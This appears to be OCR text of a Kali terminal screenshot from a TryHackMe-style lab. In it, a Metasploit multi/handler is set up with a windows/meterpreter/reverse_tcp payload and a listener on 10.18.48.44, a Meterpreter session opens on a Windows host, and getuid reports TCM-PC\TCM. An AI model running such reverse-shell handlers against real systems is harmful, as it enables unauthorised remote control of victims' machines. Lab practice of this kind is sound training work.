 vagrant@kali: ~/Documents/THM
File Actions Edit View Help
┌──(vagrant㉿kali)-[~/Documents/THM]
└─$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.18.48.44
lhost ⇒ 10.18.48.44
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.48.44:4444
[*] Sending stage (175686 bytes) to 10.10.48.44
[*] Meterpreter session 1 opened (10.18.48.44:4444 → 10.10.48.44:49233) at 2023-12-28 22:58:40 -0500
meterpreter > getuid
Server username: TCM-PC\TCM